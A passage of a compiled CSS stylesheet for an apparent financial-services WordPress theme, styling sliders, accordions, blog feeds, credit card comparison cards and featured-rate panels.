  z-index: 1; }

.z-index-2 {
  z-index: 2; }

.z-index-3 {
  z-index: 3; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }
  .screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

.clear:after {
  content: "";
  display: table;
  clear: both; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff url("./ajax-loader.gif") center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url("./fonts/slick.eot");
  src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 1; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.25; }
  .slick-prev:before,
  .slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: "←"; }
    [dir="rtl"] .slick-prev:before {
      content: "→"; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: "→"; }
    [dir="rtl"] .slick-next:before {
      content: "←"; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "•";
        width: 20px;
        height: 20px;
        font-family: "slick";
        font-size: 6px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75; }

.co-accords_section {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 920px;
  padding-left: 0;
  padding-right: 0; }
  .co-accords_section:after {
    content: "";
    display: table;
    clear: both; }

.co-accords {
  background-color: #fff;
  border: 1px solid #79797c;
  border-radius: 4px;
  box-shadow: 0.1em 0.5em 1em -0.5em #79797c;
  overflow: hidden; }
  @media (min-width: 768px) {
    .co-accords {
      border-radius: 7px; } }

.co-accordion {
  display: flex;
  flex-direction: column; }
  .co-accordion--cta {
    display: block;
    margin-top: 30px;
    position: relative;
    text-align: left; }
    .co-accordion--cta p:last-child,
    .co-accordion--cta ol:last-child,
    .co-accordion--cta ul:last-child {
      margin-bottom: 0; }
    .co-accordion--cta a:link, .co-accordion--cta a:visited {
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #CE1126;
      text-decoration-thickness: 2px;
      color: #2B6EA5;
      font-weight: 600; }
      .co-accordion--cta a:link:hover, .co-accordion--cta a:visited:hover {
        text-decoration: none; }
      .co-accordion--cta a:link:hover, .co-accordion--cta a:visited:hover {
        color: #022164; }
  .co-accordion--item {
    background-color: #fff;
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 5px;
    transition: 0.3s;
    overflow: hidden; }
    .co-accordion--item:last-child {
      margin-bottom: 0; }
  .co-accordion--icon {
    color: inherit;
    display: inline-block;
    fill: currentColor;
    flex-shrink: 0;
    height: 36px;
    line-height: 1;
    max-width: initial;
    width: 36px; }
  .co-accordion--header {
    align-items: center;
    background-color: inherit;
    border: none;
    color: #2B6EA5;
    cursor: pointer;
    display: flex;
    font-weight: 600;
    justify-content: space-between;
    padding-left: 0px;
    text-align: left;
    width: 100%; }
    .co-accordion--header {
      font-size: clamp(18px, calc(0.00305 * 100vw + 16.68702px), 22px); }
    .co-accordion--header {
      padding-right: clamp(15px, calc(0.00382 * 100vw + 13.35878px), 20px); }
    .co-accordion--header {
      padding-top: clamp(10px, calc(0.00382 * 100vw + 8.35878px), 15px);
      padding-bottom: clamp(10px, calc(0.00382 * 100vw + 8.35878px), 15px); }
    .co-accordion--header .text-md {
      line-height: 1.2; }
    .co-accordion--header > .co-accordion--icon {
      transform: rotate(-180deg); }
    .co-accordion--header.is-open > .co-accordion--icon {
      transform: rotate(0deg); }
  .co-accordion--panel {
    color: #484848;
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    padding-top: 10px;
    padding-bottom: 30px;
    transform: translateZ(0px);
    will-change: height; }
    .co-accordion--panel.closed {
      display: none;
      transform: scaleY(0); }
    .co-accordion--panel {
      padding-right: clamp(15px, calc(0.00382 * 100vw + 13.35878px), 20px); }
    .co-accordion--panel p:last-child,
    .co-accordion--panel ol:last-child,
    .co-accordion--panel ul:last-child {
      margin-bottom: 0; }
    .co-accordion--panel a:link, .co-accordion--panel a:visited {
      color: #2B6EA5;
      font-weight: 600; }
      .co-accordion--panel a:link:hover, .co-accordion--panel a:visited:hover {
        color: #022164; }

.co-calc_embed {
  margin-bottom: 30px;
  position: relative; }
  .co-calc_embed:after {
    content: "";
    display: table;
    clear: both; }
  .co-calc_embed:before {
    animation: spin 1s infinite linear;
    border: 4px solid #f2f2f2;
    border-top-color: #022164;
    border-radius: 100%;
    content: "";
    display: inline-block;
    height: 60px;
    left: 50%;
    opacity: 1;
    position: absolute;
    top: 60px;
    transform: translate(-50%, -50%);
    width: 60px; }
  .co-calc_embed.loaded:before {
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.5s ease; }
  .co-calc_embed--iframe {
    max-width: 100%;
    min-width: 100%;
    width: 1px; }

.co-back-to-top {
  text-align: right;
  font-size: 1.4rem; }
  .co-back-to-top--arrow {
    margin-left: 10px;
    max-width: 36px; }
  .co-back-to-top--link {
    align-items: center;
    cursor: pointer;
    display: inline-flex;
    flex-direction: row-reverse;
    font-weight: 600; }
    .co-back-to-top--link svg {
      margin-left: 10px;
      max-width: 32px; }
      .co-back-to-top--link svg .cls-back-2 {
        fill: #022164; }
    .co-back-to-top--link:link, .co-back-to-top--link:visited {
      color: #2B6EA5; }
    .co-back-to-top--link:hover, .co-back-to-top--link:focus {
      color: #484848; }
      .co-back-to-top--link:hover svg .cls-back-2, .co-back-to-top--link:focus svg .cls-back-2 {
        fill: #484848; }

.co-blogFeed--article {
  padding-bottom: 16px; }
  @media (min-width: 768px) {
    .co-blogFeed--article {
      background-color: #ffffff;
      padding: 22px 30px 30px; } }

.co-blogFeed--image {
  height: 100%;
  margin-bottom: 19px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  position: relative;
  width: 100%;
  z-index: 1; }
  @media (min-width: 430px) {
    .co-blogFeed--image {
      -o-object-position: top;
         object-position: top; } }
  @media (min-width: 960px) {
    .co-blogFeed--image {
      -o-object-position: center;
         object-position: center; } }

.co-blogFeed--image__container {
  position: relative; }
  .co-blogFeed--image__container::before {
    content: "";
    border: 30px solid transparent;
    border-bottom-color: #2B6EA5;
    border-top-width: 0px;
    display: block;
    position: absolute;
    left: -30px;
    bottom: 8px;
    transform: rotate(-135deg);
    width: 35px;
    height: 35px;
    z-index: 0; }

.co-blogFeed--headline {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  font-family: "Inter", sans-serif;
  margin-bottom: 21px; }
  @media (min-width: 768px) {
    .co-blogFeed--headline {
      margin-bottom: 14px; } }

.co-blogFeed--content {
  text-decoration: none;
  text-align: center; }

.co-blogFeed--excerpt {
  margin-bottom: 20px; }

.co-blogFeed--cta {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-blogFeed--cta:hover, .co-blogFeed--cta:active, .co-blogFeed--cta:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-blogFeed--cta:hover:link, .co-blogFeed--cta:hover:visited, .co-blogFeed--cta:active:link, .co-blogFeed--cta:active:visited, .co-blogFeed--cta:focus:link, .co-blogFeed--cta:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-blogFeed--cta:link, .co-blogFeed--cta:visited {
    color: #fff;
    text-decoration: none; }
  .co-blogFeed--cta:focus {
    background-color: #CE1126;
    outline: none; }

.acf-field[data-name="feed_type"] .acf-input {
  display: flex;
  flex-direction: column-reverse;
  row-gap: 10px; }

.co-post_hero .co-breadcrumbs--outer {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }

.co-post_hero .single_post--title {
  color: #022164;
  font-family: "Bebas Neue", sans-serif;
  text-align: center;
  margin-bottom: 7.5px; }
  .co-post_hero .single_post--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-post_hero .single_post--category {
  display: flex;
  flex-direction: column;
  margin-bottom: 7.5px;
  text-align: center; }
  .co-post_hero .single_post--category a {
    color: #2B6EA5;
    font-size: 22px;
    font-weight: bold; }
    .co-post_hero .single_post--category a:hover {
      color: #022164; }
  @media (min-width: 768px) {
    .co-post_hero .single_post--category {
      flex-direction: row;
      gap: 10px;
      justify-content: center; } }

.co-post_hero .single_post--date {
  color: #484848;
  font-size: 22px;
  margin-bottom: 7.5px;
  text-align: center; }

.co-post_hero .single_post--social-share {
  color: #022164;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 30px; }
  .co-post_hero .single_post--social-share .co-social_share {
    margin-left: 18px; }

.co-post_hero .single_post--img_wrap {
  max-width: 100%; }
  @media (min-width: 960px) {
    .co-post_hero .single_post--img_wrap {
      margin-left: auto;
      margin-right: auto; } }
  .co-post_hero .single_post--img_wrap img {
    border: 1px solid #dedede;
    border-radius: 30px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    max-height: 547px; }

.co-post_hero .single_post--summary {
  color: #484848;
  font-family: "Inter", sans-serif;
  margin-top: 30px; }

.co-columns--box {
  text-align: center; }
  .co-columns--row__images .co-columns--box {
    background-color: #fff;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: 0.3s; }
    .co-columns--row__images .co-columns--box:hover {
      box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 14px 25px rgba(0, 0, 0, 0.12); }
  .co-columns--row__icons .co-columns--box {
    background-color: #fff;
    padding: 30px 0 0 30px; }
    @media (min-width: 768px) {
      .co-columns--row__icons .co-columns--box {
        margin-bottom: 0;
        padding: 30px 0 0; } }
  .co-columns--box.co-columns--box_image {
    border-radius: 20px;
    padding: 30px 0 0 30px; }
    @media (min-width: 768px) {
      .co-columns--box.co-columns--box_image {
        margin-bottom: 0;
        padding: 30px 0 0; } }
  .co-columns--box.co-columns--box_icon {
    text-align: left; }

.co-columns--box_button {
  margin-top: 15px; }
  .co-columns--box_image .co-columns--box_button {
    margin-bottom: 30px; }

.co-columns--row__images .co-columns--box_link:link, .co-columns--row__images .co-columns--box_link:visited {
  color: #022164; }

.co-columns--box_link:hover path,
.co-columns--box_link:hover ellipse,
.co-columns--box_link:hover rect {
  fill: #022164; }

.co-columns--box_link:hover path.primary,
.co-columns--box_link:hover ellipse.primary,
.co-columns--box_link:hover rect.primary {
  fill: #CE1126; }

.co-columns--box_link:hover path.accent,
.co-columns--box_link:hover ellipse.accent,
.co-columns--box_link:hover rect.accent {
  fill: #022164; }

.co-columns--box_link:hover path.white,
.co-columns--box_link:hover ellipse.white,
.co-columns--box_link:hover rect.white {
  fill: #fff; }

.co-columns--box_headline {
  color: #022164;
  font-family: "Inter", sans-serif;
  font-weight: 600; }
  .co-columns--box_headline {
    font-size: clamp(18px, calc(0.00781 * 100vw + 12px), 22px); }
  .co-columns--box_headline {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-columns--row__images .co-columns--box_desc {
  display: flex;
  flex-direction: column;
  padding: 30px;
  padding-top: 0px; }

.co-columns--box_desc p:last-child,
.co-columns--box_desc ol:last-child,
.co-columns--box_desc ul:last-child {
  margin-bottom: 0; }

.co-columns--box_desc p a:link,
.co-columns--box_desc p a:visited,
.co-columns--box_desc ol a:link,
.co-columns--box_desc ol a:visited,
.co-columns--box_desc ul a:link,
.co-columns--box_desc ul a:visited {
  color: #2B6EA5;
  font-weight: 600; }

.co-columns--box_desc p sup,
.co-columns--box_desc ol sup,
.co-columns--box_desc ul sup {
  display: inline-block;
  margin-top: -7px; }

.co-columns--box_image, .co-columns--box_icon {
  margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }

@media (max-width: 767.98px) {
  .co-columns--box_icon {
    display: block;
    margin-left: 0;
    margin-right: auto; } }

@media (min-width: 768px) {
  .co-columns--box_icon {
    min-height: 70px; } }

.co-columns--box_image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  border-radius: 20px; }

.co-columns--cta {
  max-width: 920px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  .co-columns--cta p:last-child,
  .co-columns--cta ol:last-child,
  .co-columns--cta ul:last-child {
    margin-bottom: 0; }
  .co-columns--cta a:not(.co-button):active, .co-columns--cta a:not(.co-button):link {
    color: #2B6EA5;
    font-weight: 600;
    text-decoration: none;
    display: inline-block;
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px; }
    .co-columns--cta a:not(.co-button):active:hover, .co-columns--cta a:not(.co-button):link:hover {
      text-decoration: none; }
    .co-columns--cta a:not(.co-button):active:hover, .co-columns--cta a:not(.co-button):link:hover {
      color: #022164;
      text-decoration: none; }

.co-columns--row:after {
  content: "";
  display: table;
  clear: both; }

.co-columns--row {
  row-gap: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.co-cc_comparison--title {
  text-align: center;
  margin-bottom: 30px; }

.co-cc_comparison--wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 30px; }
  .co-cc_comparison--wrapper:after {
    content: "";
    display: table;
    clear: both; }
  .co-cc_comparison--wrapper::after {
    display: none; }

.co-cc_comparison--item {
  background-color: #fff;
  border-radius: 30px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  display: flex;
  flex-direction: column;
  flex: 1;
  margin-bottom: 30px;
  text-align: center;
  padding-left: 20px;
  padding-right: 20px; }
  @media (min-width: 768px) {
    .co-cc_comparison--item {
      margin-bottom: 2px; } }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item {
      flex-basis: 100%;
      margin: 0;
      margin-bottom: 30px; } }

.co-cc_comparison--item_title {
  color: #79797c;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.2;
  margin-top: 10px;
  margin-bottom: 30px;
  text-transform: uppercase;
  padding: 0 15px;
  position: relative; }
  .co-cc_comparison--item_title:after {
    background-color: #f2f2f2;
    bottom: -10px;
    content: "";
    height: 1px;
    left: calc(50% - 68px);
    position: absolute;
    width: 136px; }

.co-cc_comparison--item_image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding: 15px; }

.co-cc_comparison--item_heading {
  font-family: "Inter", sans-serif;
  font-size: 22px;
  font-weight: 700;
  color: #022164;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 10px; }

.co-cc_comparison--item_details_listing {
  font-size: 18px;
  padding: 0 15px;
  position: relative; }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_details_listing {
      display: block; } }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_details_listing.closed {
      display: none; } }
  .co-cc_comparison--item_details_listing ul {
    list-style: none; }
    .co-cc_comparison--item_details_listing ul li {
      border-top: 1px solid #dedede;
      padding-top: 20px;
      padding-bottom: 20px; }
      .co-cc_comparison--item_details_listing ul li:last-child {
        border-bottom: 1px solid #dedede; }

.co-cc_comparison--item_details_toggle {
  align-items: center;
  color: #fff;
  display: flex;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 20px;
  text-align: left;
  width: 100%; }
  .co-cc_comparison--item_details_toggle:after {
    content: "+";
    font-size: 22px;
    margin-left: auto; }
  .co-cc_comparison--item_details_toggle:focus {
    outline: none; }
  .co-cc_comparison--item_details_toggle:not(.closed):after {
    content: "-"; }
  @media (min-width: 768px) {
    .co-cc_comparison--item_details_toggle {
      display: none; } }

.co-cc_comparison--item_cta {
  margin-top: auto;
  padding: 10px 15px 40px; }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_cta {
      padding-top: 0; } }

.co-cc_comparison--item_button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none;
  font-size: 18px;
  padding: 10px 20px; }
  .co-cc_comparison--item_button:hover, .co-cc_comparison--item_button:active, .co-cc_comparison--item_button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-cc_comparison--item_button:hover:link, .co-cc_comparison--item_button:hover:visited, .co-cc_comparison--item_button:active:link, .co-cc_comparison--item_button:active:visited, .co-cc_comparison--item_button:focus:link, .co-cc_comparison--item_button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-cc_comparison--item_button:link, .co-cc_comparison--item_button:visited {
    color: #fff;
    text-decoration: none; }
  .co-cc_comparison--item_button:focus {
    background-color: #CE1126;
    outline: none; }

.co-ccHorizontal--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-ccHorizontal--button:hover, .co-ccHorizontal--button:active, .co-ccHorizontal--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-ccHorizontal--button:hover:link, .co-ccHorizontal--button:hover:visited, .co-ccHorizontal--button:active:link, .co-ccHorizontal--button:active:visited, .co-ccHorizontal--button:focus:link, .co-ccHorizontal--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-ccHorizontal--button:link, .co-ccHorizontal--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-ccHorizontal--button:focus {
    background-color: #CE1126;
    outline: none; }

.co-ccHorizontal--card {
  border-top: 1px solid #d3d3d4;
  box-shadow: 0 1px 0 #d3d3d4;
  display: block;
  padding-top: 30px;
  padding-bottom: 10px;
  position: relative; }
  .co-ccHorizontal--card:after {
    content: "";
    display: table;
    clear: both; }

.co-ccHorizontal--col > span {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  display: block; }

.co-ccHorizontal--link {
  display: table;
  margin-top: 15px; }

.co-pix_chosen_wrap .chosen-container {
  background-color: #fff;
  border: 1px solid #d3d3d4;
  color: #484848;
  font-size: 18px;
  width: 100%; }
  .co-pix_chosen_wrap .chosen-container.chosen-container-active {
    background-color: #fff; }
  .co-pix_chosen_wrap .chosen-container .chosen-drop {
    border: 1px solid #d3d3d4;
    border-top-width: 0;
    left: -2px;
    width: calc(100% + 4px); }
  .co-pix_chosen_wrap .chosen-container .chosen-results {
    list-style-type: none;
    margin: 0;
    padding: 0; }
  .co-pix_chosen_wrap .chosen-container .active-result {
    color: #022164;
    font-weight: 700;
    line-height: 1.4;
    padding: 6px 15px; }
    .co-pix_chosen_wrap .chosen-container .active-result.highlighted {
      background-color: #f2f2f2;
      background-image: none;
      color: #022164; }

.co-pix_chosen_wrap .chosen-container-single .chosen-single abbr,
.co-pix_chosen_wrap .chosen-container-single .chosen-single div b,
.co-pix_chosen_wrap .chosen-container-single .chosen-search input[type="text"],
.co-pix_chosen_wrap .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
.co-pix_chosen_wrap .chosen-container .chosen-results-scroll-down span,
.co-pix_chosen_wrap .chosen-container .chosen-results-scroll-up span {
  background-image: none !important; }

.co-pix_chosen_wrap .chosen-single {
  display: block;
  position: relative;
  cursor: pointer; }
  .co-pix_chosen_wrap .chosen-single:hover, .co-pix_chosen_wrap .chosen-single:active {
    text-decoration: none; }
  .co-pix_chosen_wrap .chosen-single:after {
    content: "";
    display: inline-block;
    border-top: 14px solid #022164;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    position: absolute;
    right: 15px;
    top: 50%;
    transition: transform 0.4s ease;
    transform: translateY(-50%); }

.co-pix_chosen_wrap .chosen-container-active.chosen-with-drop .chosen-single {
  border: none; }

.co-pix_chosen_wrap .chosen-container-single .chosen-single {
  background-image: none;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #022164;
  height: auto;
  padding-top: 16px;
  padding-right: 30px;
  padding-bottom: 16px;
  padding-left: 15px;
  width: 100%; }
  .co-dt_rates .co-pix_chosen_wrap .chosen-container-single .chosen-single {
    padding-top: 5px;
    padding-bottom: 5px; }

.co-pix_chosen_wrap .chosen-container-single .chosen-drop {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.co-pix_chosen_wrap .chosen-with-drop .chosen-single:after {
  transform: translateY(-50%) rotate(180deg); }

.co-pix_chosen_wrap .chosen-container-single .chosen-single span {
  overflow: visible; }

.co-feat_rates {
  padding-top: 30px; }
  .co-feat_rates:after {
    content: "";
    display: table;
    clear: both; }
  .co-feat_rates--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-feat_rates--title {
        display: inline-block;
        text-align: left; } }
  .co-feat_rates--view_all_link {
    color: #fff;
    font-size: 16px;
    text-align: right; }
    .co-feat_rates--view_all_link:link, .co-feat_rates--view_all_link:visited {
      color: #fff;
      font-family: "Bebas Neue", sans-serif;
      font-size: 20px;
      text-decoration: underline; }
    @media (max-width: 767.98px) {
      .co-feat_rates--view_all_link {
        position: absolute;
        bottom: 60px;
        left: 0;
        right: 0;
        text-align: center; } }
  .co-feat_rates--content {
    padding: 30px;
    position: relative; }
    @media (max-width: 767.98px) {
      .co-feat_rates--content {
        padding: 60px 0 120px; } }
    .co-feat_rates--content::before {
      content: "";
      background: url(images/feat-rates-texture.jpg);
      background-size: cover;
      background-position: 0 0;
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      height: 100%;
      width: 100vw;
      margin-left: calc(50% - 50vw);
      margin-right: calc(50% - 50vw);
      z-index: -1; }
    @media (min-width: 768px) {
      .co-feat_rates--content {
        padding: 90px 60px; } }
    .co-feat_rates--content .prow {
      margin-left: 0px; }
  .co-feat_rates--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 40px; }
  .co-feat_rates--header {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: space-between; }
    @media (max-width: 767.98px) {
      .co-feat_rates--header {
        justify-content: center; } }

.co-feat_rate {
  background-color: #fff;
  padding: 30px;
  position: relative;
  text-align: center; }
  .co-feat_rate:last-child::after {
    display: none; }
  .co-feat_rate::after {
    content: "";
    background: #f2f2f2;
    display: block;
    margin: 0 auto;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    width: calc(100% - 60px);
    z-index: 1; }
    @media (min-width: 768px) {
      .co-feat_rate::after {
        top: 0;
        bottom: unset;
        left: unset;
        right: 0;
        height: calc(100% - 30px);
        width: 1px; } }
  @media (max-width: 767.98px) {
    .co-feat_rate {
      margin-left: 0px; } }
  @media (min-width: 768px) {
    .co-feat_rate {
      margin-bottom: 0px;
      padding-left: 15px;
      padding-right: 15px; } }
  .co-feat_rate--super {
    color: #1F79AF;
    font-size: 22px;
    font-weight: 600; }
    .co-feat_rate--super a:link,
    .co-feat_rate--super a:visited {
      color: #1F79AF; }
    .co-feat_rate--super span {
      color: #484848;
      font-size: 18px;
      font-weight: 100; }
  .co-feat_rate--link {
    display: block;
    font-weight: 600; }
  .co-feat_rate--row {
    background-color: #fff;
    border-radius: 15px;
    margin-left: 0px;
    overflow: hidden; }
    @media (max-width: 767.98px) {
      .co-feat_rate--row {
        padding-top: 30px; } }
  .co-feat_rate--rate {
    color: #022164;
    display: inline-block;
    font-family: "Bebas Neue", sans-serif;
    font-size: 90px;
    font-weight: 600;
    position: relative; }
    @media (min-width: 768px) {
      .co-feat_rate--rate {
        font-size: 112px; }
        .co-feat_rate--rate {
          font-size: clamp(60px, calc(0.10156 * 100vw + -18px), 112px); } }
    .co-feat_rate--rate__full {
      display: block; }
    .co-feat_rate--rate sup {
      position: absolute;
      right: 0px;
      top: 21px;
      font-size: 50%; }
  .co-feat_rate--label {
    color: #79797c;
    display: inline-block;
    font-size: 18px;
    text-transform: uppercase; }

.co-flex_row__full-width-promo {
  padding: 30px 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 890px; }
  @media (max-width: 767.98px) {
    .co-flex_row__full-width-promo {
      overflow-x: hidden; } }
  @media (min-width: 768px) {
    .co-flex_row__full-width-promo {
      padding: 60px 0; } }
  .co-flex_row__full-width-promo .co-intro_text {
    margin-bottom: 60px; }
    @media (min-width: 768px) {
      .co-flex_row__full-width-promo .co-intro_text {
        margin-bottom: 90px; } }
    .co-flex_row__full-width-promo .co-intro_text ~ .co-fwp_wrap {
      margin-top: 0; }
  .co-flex_row__full-width-promo .co-fwp_wrap {
    margin-top: 110px; }

.co-fwp {
  margin-left: 0px;
  margin-left: 0px;
  position: relative; }
  @media (min-width: 768px) {
    .co-fwp {
      align-items: center; } }
  .co-fwp--media {
    margin-left: 0px; }
    @media (min-width: 768px) {
      .co-fwp--media {
        height: 180px; } }
    @media (max-width: 767.98px) {
      .co-fwp--media {
        margin-bottom: 45px; } }
    .co-fwp--media_wrapper {
      background-size: cover;
      background-position: center;
      border-radius: 50%;
      border: 15px solid #fff;
      position: relative;
      margin: 0 auto;
      height: 300px;
      width: 300px; }
      @media (min-width: 768px) {
        .co-fwp--media_wrapper {
          position: absolute;
          right: 0px;
          top: 50%;
          transform: translate3d(0, -50%, 0); } }
      @media (min-width: 960px) {
        .co-fwp--media_wrapper {
          right: -50px; } }
      .co-fwp--media_wrapper::after {
        content: "";
        border: 5px solid #dedede;
        position: absolute;
        border-radius: 50%;
        top: -5px;
        left: -5px;
        height: 300px;
        width: 300px; }
  .co-fwp .mobile-img {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    -o-object-fit: cover;
